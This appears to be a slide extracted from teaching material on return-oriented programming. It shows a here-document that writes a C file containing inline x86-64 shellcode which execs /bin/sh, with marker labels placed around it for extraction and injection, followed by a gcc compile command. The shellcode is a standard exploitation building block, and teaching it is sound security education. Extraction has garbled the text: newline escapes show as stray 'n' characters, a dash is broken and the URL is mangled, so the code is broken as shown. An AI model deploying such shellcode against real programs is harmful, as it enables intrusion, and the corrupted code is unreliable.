 Example	
  1	
  
cat	
  >	
  launch.c	
  <<	
  "EOF"	
  
int	
  main(int	
  argc,	
  char	
  **argv)	
  {	
  
	
  	
  asm("	
  
needle0:	
  jmp	
  theren	
  
here:	
  pop	
  %rdin	
  
xor	
  %rax,	
  %raxn	
  
movb	
  $0x3b,	
  %aln	
  
xor	
  %rsi,	
  %rsin	
  
xor	
  %rdx,	
  %rdxn	
  
syscalln	
  
there:	
  call	
  heren	
  
.string	
  "/bin/sh"n	
  
needle1:	
  .octa	
  0xdeadbeefn	
  
	
  	
  ");	
  
}	
  
EOF	
  
gcc	
  -­‐o	
  launch	
  launch.c	
  
h™p://crypto.stanford.edu/~blynn/rop/	
  
 